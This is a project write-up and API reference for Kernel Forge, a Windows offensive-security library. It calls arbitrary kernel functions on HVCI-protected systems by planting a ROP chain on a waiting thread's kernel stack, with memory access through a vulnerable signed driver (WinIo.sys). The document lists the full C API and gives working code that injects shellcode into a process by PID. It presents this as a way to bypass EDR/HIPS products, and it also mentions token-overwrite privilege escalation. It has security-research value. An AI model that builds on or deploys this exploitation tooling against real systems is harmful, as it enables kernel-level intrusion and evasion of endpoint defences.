General information
Contents
How does it work
Kernel Forge API
Usage example
Interfacing Secure Kernel with Kernel Forge
Today more and more Windows machines comes with VBS enabled by default which forces rootkits and kernel exploits developers to accept new challenges. Windows Virtualization-based Security (VBS) uses hardware virtualization features and Hyper-V to host a number of security services, providing them with greatly increased protection from vulnerabilities in the operating system, and preventing the use of malicious exploits which attempt to defeat protections. One of such services is Hypervisor-Enforced Code Integrity (HVCI) that uses VBS to significantly strengthen code integrity policy enforcement.
-
Q1: On HVCI enabled target I can't execute my own kernel code anymore, even with most awesome local privileges escalation kernel exploit that gives powerful arbitrary memory read write primitives.
-
A1: You can use data only attack to overwrite process token, gain Local System and load any legitimate 3-rd party WHQL signed driver that provides an access to I/O ports, physical memory and MSR registers.
-
Q2: But what if I want to call an arbitrary kernel functions with arbitrary arguments?
-
A2: That's why I made Kernel Forge library, it provides convenient API for this exact purpose.
Kernel Forge consists from two main components: the first library implements main functionality required to call an arbitrary kernel functions and the second library used to delegate arbitrary memory read write primitives: it can be local privileges escalation exploit or just some wrapper around 3-rd party WHQL signed loldriver. For this project I'm using WinIo.sys variation that provides full physical memory access and works just fine even with enabled HVCI:
Kernel Forge code base consists from the following files:
-
kforge_driver/− Static library ofWinIo.sysdriver wrapper that provides memory read/write API. -
kforge_library/− Static library that implements main functionality of the Kernel Forge. -
kforge/− DLL version of the Kernel Forge library for its interfacing with different languages using CFFI. -
include/kforge_driver.h−kforge_driver.libprogram interface. -
include/kforge_library.h−kforge_library.libprogram interface. -
kforge_example/− An example program that useskforge_library.libAPI to perform a classical kernel mode to user mode DLL injection attack. -
dll_inject_shellcode.cpp/dll_inject_shellcode.h− Shellcode used bykforge_example.exeto handle injected DLL image imports and do other things. -
dummy/− Dummy DLL project to use withkforge_example.exethat shows message box after its injection into some process.
The idea behind Kernel Forge is very simple, there's no any innovative exploitation techniques, just common things already known for security researches but in more convenient form of the library to use it with 3-rd party projects.
Many kernel mode payloads can be considered just as sequence of function calls, but as long as we can't have any attacker controlled executable code in kernel space because of HVCI, Kernel Forge uses the following approach to perform such kernel function calls from user mode:
- Create new event object and new dummy thread that calls
WaitForSingleObject()on this event to switch itself into the wait state. At this moment dummy thread call stack has the following look:
Child-SP RetAddr Call Site
fffff205`b0bfa660 fffff805`16265850 nt!KiSwapContext+0x76
fffff205`b0bfa7a0 fffff805`16264d7f nt!KiSwapThread+0x500
fffff205`b0bfa850 fffff805`16264623 nt!KiCommitThreadWait+0x14f
fffff205`b0bfa8f0 fffff805`1662cae1 nt!KeWaitForSingleObject+0x233
fffff205`b0bfa9e0 fffff805`1662cb8a nt!ObWaitForSingleObject+0x91
fffff205`b0bfaa40 fffff805`164074b5 nt!NtWaitForSingleObject+0x6a
fffff205`b0bfaa80 00007ffc`f882c6a4 nt!KiSystemServiceCopyEnd+0x25 (TrapFrame @ fffff205`b0bfaa80)
00000094`169ffce8 00007ffc`f630a34e ntdll!NtWaitForSingleObject+0x14
00000094`169ffcf0 00007ff6`66d72edd KERNELBASE!WaitForSingleObjectEx+0x8e
00000094`169ffd90 00000000`00000000 kforge_example!DummyThread+0xd
-
Meanwhile, main thread uses
NtQuerySystemInformation()native API function withSystemHandleInformationinformation class to find dummy thread_KTHREADstructure address. -
Arbitrary memory read primitive is used to obtain
StackBaseandKernelStackfields of_KTHREADstructure that keeps an information about dummy thread kernel stack location. -
Arbitrary memory read primitive is used to traverse dummy thread kernel stack starting from its bottom to locate return address from
nt!NtWaitForSingleObject()back to thent!KiSystemServiceCopyEnd()function of system calls dispatcher. -
Then Kernel Forge constructs some ROP chain to call desired kernel function with specified arguments, save its return value into the user mode memory and pass execution to
nt!ZwTerminateThread()for graceful shutdown of dummy thread after the ROP chain execution. Arbitrary memory write primitive is used to overwrite previously located return address with an address of the first ROP gadget:
- And finally, Kernel Forge main thread sets event object to signaled state which resumes dummy thread and triggers ROP chain execution.
As you can see, it's pretty reliable technique with no any magic involved. Of course, this approach has a plenty of obvious limitations:
-
You can't use Kernel Forge to call
nt!KeStackAttachProcess()function that changes current process address space. -
You can execute your calls at passive IRQL level only.
-
You can't call any functions that registers kernel mode callbacks, like
nt!IoSetCompletionRoutine(),nt! PsSetCreateProcessNotifyRoutine()and others.
In addition, kforge_driver.lib is relying on WinIo.sys driver that provides only physical memory access. To achieve virtual memory access having this we need to find PML4 page map location of the kernel virtual address space. Currently I'm using PROCESSOR_START_BLOCK structure scan approach to get PML4 address from one of its fields. However, PROCESSOR_START_BLOCK is not present on machines with legacy boot, but this fact is rather not a real problem because you can't have HVCI support on such machines due to its strict requirements.
However, even with mentioned limitations you still can develop pretty much useful kernel mode payloads for HVCI enabled targets. On the picture you can see kforge_example.exe utility that calls appropriate kernel functions with kfroge_library.lib API to perform DLL injection into the user mode process with KernelMode value of the KPROCESSOR_MODE which might be suitable for EDR/HIPS security products bypass:
Kernel Forge library provides the following C API:
/**
* Initialize Kernel Forge library: reads kernel image into the user mode memory,
* finds needed ROP gadgets, etc, etc.
*
* @return TRUE if success or FALSE in case of error.
*/
BOOL KfInit(void);/**
* Uninitialize Kernel Forge library when you don't need to use its API anymore.
*
* @return TRUE if success and FALSE in case of error.
*/
BOOL KfUninit(void);/**
* Call kernel function by its name, it can be exported ntoskrnl.exe function
* or not exported Zw function.
*
* @param lpszProcName Name of the function to call.
* @param Args Array with its arguments.
* @param dwArgsCount Number of the arguments.
* @param pRetVal Pointer to the variable that receives return value of the function.
* @return TRUE if success or FALSE in case of error.
*/
BOOL KfCall(char *lpszProcName, PVOID *Args, DWORD dwArgsCount, PVOID *pRetVal);/**
* Call an arbitrary function by its kernel address.
*
* @param ProcAddr Address of the function to call.
* @param Args Array with its arguments.
* @param dwArgsCount Number of the arguments.
* @param pRetVal Pointer to the variable that receives return value of the function.
* @return TRUE if success or FALSE in case of error.
*/
BOOL KfCallAddr(PVOID ProcAddr, PVOID *Args, DWORD dwArgsCount, PVOID *pRetVal);/**
* Get system call number by appropriate ntdll native API function name.
*
* @param lpszProcName Name of the function.
* @param pdwRet Pointer to the variable that receives system call number.
* @return TRUE if success or FALSE in case of error.
*/
BOOL KfGetSyscallNumber(char *lpszProcName, PDWORD pdwRet);/**
* Get an actual kernel address of the function exported by ntoskrnl.exe image.
*
* @param lpszProcName Name of exported function.
* @return Address of the function or NULL in case of error.
*/
PVOID KfGetKernelProcAddress(char *lpszProcName);/**
* Get an actual kernel address of not exported Zw function of ntoskrnl.exe image
* using signature based search.
*
* @param lpszProcName Name of Zw function to search for.
* @return Address of the function or NULL in case of error.
*/
PVOID KfGetKernelZwProcAddress(char *lpszProcName);/**
* Wrapper that uses KfCall() to execute nt!ExAllocatePool() function to allocate
* specified amount of non paged kernel heap memory.
*
* @param Size Number of bytes to allocate.
* @return Kernel address of allocated memory or NULL in case of error.
*/
PVOID KfHeapAlloc(SIZE_T Size);/**
* Wrapper that uses KfCall() to execute nt!ExAllocatePool() function to allocate
* specified amount of non paged kernel heap memory and copy specified data from
* the user mode into the allocated memory.
*
* @param Size Number of bytes to allocate.
* @param Data Data to copy into the allocated memory.
* @return Kernel address of allocated memory or NULL in case of error.
*/
PVOID KfHeapAllocData(SIZE_T Size, PVOID Data);/**
* Wrapper that uses KfCall() to execute nt!ExFreePool() function to free the memory
* that was allocated by KfHeapAlloc() or KfHeapAllocData() functions.
*
* @param Addr Address of the memory to free.
*/
void KfHeapFree(PVOID Addr);/**
* Wrapper that uses KfCall() to execute nt!memcpy() function to copy arbitrary data
* between kernel mode and user mode or vice versa.
*
* @param Dst Address of the destination memory.
* @param Src Address of the source memory.
* @param Size Number of bytes to copy.
* @return Destination memory address if success or NULL in case of error.
*/
PVOID KfMemCopy(PVOID Dst, PVOID Src, SIZE_T Size);/**
* Wrapper that uses KfCall() to execute nt!memset() function to fill memory region
* with specified character.
*
* @param Dst Address of the destination memory.
* @param Val Character to fill.
* @param Size Number of bytes to fill.
* @return Destination memory address if success or NULL in case of error.
*/
PVOID KfMemSet(PVOID Dst, int Val, SIZE_T Size);To use Kernel Forge with your own loldriver or kernel exploit you just need to implement a custom version of kforge_driver.lib library with fairly simple program interface.
Here you can see a bit simplified C code that uses Kernel Forge API to inject caller specified shellcode into the user mode process by its PID:
BOOL ShellcodeInject(HANDLE ProcessId, PVOID Shellcode, SIZE_T ShellcodeSize)
{
BOOL bRet = FALSE;
DWORD_PTR Status = 0;
HANDLE hProcess = NULL, hThread = NULL;
SIZE_T MemSize = ShellcodeSize;
PVOID MemAddr = NULL;
CLIENT_ID ClientId;
OBJECT_ATTRIBUTES ObjAttr;
InitializeObjectAttributes(&ObjAttr, NULL, OBJ_KERNEL_HANDLE, NULL, NULL);
ClientId.UniqueProcess = ProcessId;
ClientId.UniqueThread = NULL;
// initialize Kernel Forge library
if (!KfInit())
{
goto _end;
}
PVOID Args_1[] = { KF_ARG(&hProcess), // ProcessHandle
KF_ARG(PROCESS_ALL_ACCESS), // DesiredAccess
KF_ARG(&ObjAttr), // ObjectAttributes
KF_ARG(&ClientId) }; // ClientId
// open the target process by its PID
if (!KfCall("ZwOpenProcess", Args_1, 4, KF_RET(&Status)))
{
goto _end;
}
if (NT_ERROR(Status))
{
goto _end;
}
PVOID Args_2[] = { KF_ARG(hProcess), // ProcessHandle
KF_ARG(&MemAddr), // BaseAddress
KF_ARG(0), // ZeroBits
KF_ARG(&MemSize), // RegionSize
KF_ARG(MEM_COMMIT | MEM_RESERVE), // AllocationType
KF_ARG(PAGE_EXECUTE_READWRITE) }; // Protect
// allocate memory for the shellcode
if (!KfCall("ZwAllocateVirtualMemory", Args_2, 6, KF_RET(&Status)))
{
goto _end;
}
if (NT_ERROR(Status))
{
goto _end;
}
PVOID Args_3[] = { KF_ARG(hProcess), // ProcessHandle
KF_ARG(MemAddr), // BaseAddress
KF_ARG(Shellcode), // Buffer
KF_ARG(ShellcodeSize), // NumberOfBytesToWrite
KF_ARG(NULL) }; // NumberOfBytesWritten
// copy shellcode data into the allocated memory
if (!KfCall("ZwWriteVirtualMemory", Args_3, 5, KF_RET(&Status)))
{
goto _end;
}
if (NT_ERROR(Status))
{
goto _end;
}
PVOID Args_4[] = { KF_ARG(hProcess), // ProcessHandle
KF_ARG(NULL), // SecurityDescriptor
KF_ARG(FALSE), // CreateSuspended
KF_ARG(0), // StackZeroBits
KF_ARG(NULL), // StackReserved
KF_ARG(NULL), // StackCommit
KF_ARG(MemAddr), // StartAddress
KF_ARG(NULL), // StartParameter
KF_ARG(&hThread), // ThreadHandle
KF_ARG(&ClientId) }; // ClientId
// create new thread to execute the shellcode
if (!KfCall("RtlCreateUserThread", Args_4, 10, KF_RET(&Status)))
{
goto _end;
}
if (NT_SUCCESS(Status))
{
// shellcode was successfully injected
bRet = TRUE;
}
_end:
// uninitialize Kernel Forge library
KfUninit();
return bRet;
}For more complete example please refer to the kforge_example.exe source code.
On VBS/HVCI enabled machines Hyper-V functionality is employed to logically divide the system into the two separate "worlds": normal world (VTL0) running a regular NT kernel (ntoskrnl) that we’re all familiar with and isolated secure world (VTL1) running a Secure Kernel (SK). To learn more about VBS/HVCI internals I can recommend you the following materials:
-
Live forensics on the Windows 10 secure kernel by Hans Kristian Brendmo
-
Battle Of The SKM And IUM: How Windows 10 Rewrites OS Architecture by Alex Ionescu
-
Breaking VSM by Attacking Secure Kernel by Saar Amar and Daniel King
Also, have a look at my Hyper-V backdoor project that allows to bypass HCVI, load custom kernel drivers in VTL1, run 3-rd party trustlets in Isolated User Mode (IUM) and do many others things.
To communicate with Secure Kernel ntoskrnl uses special VTL0 to VTL1 hypercalls documented in Hyper-V Hypervisor Top-Level Functional Specification which are performed by nt!HvlSwitchToVsmVtl1() helper function. This not exported function is used by dozens of others not exported ntoskrnl functions to perform various actions, most of them has Vsl prefix:
This set of Vsl functions exposes particularly interesting attack surface for fuzzing and exploitation of VTL1 and Secure Kernel isolated environment. Using Kernel Forge you can call this functions from user mode program without use of any complicated and not very convenient solutions like my Hyper-V backdoor or QEMU based debugger. To interact with Secure Kernel by calling Vsl functions of NT kernel it's more suitable to use kforge.dll from Python code with ctypes library as foreign functions interface and something like pdbparse to extract not exported functions addresses from debug symbols.
- At this moment Kernel Forge has no support of chained calls, ie., single shot of the dummy thread can execute only one user specified kernel function. However, thread kernel stack has enough of free space to fit more ROP gadgets which might allow to perform multiple calls as single sequence. Such feature might be used to call various kernel functions designed to work in pair (like
KeStackAttachProcess/KeUnstackDetachProcess,KeRaiseIrql/KeLowerIrql, etc.) and overcome some of the limitations described above.
Dmytro Oleksiuk (aka Cr4sh)



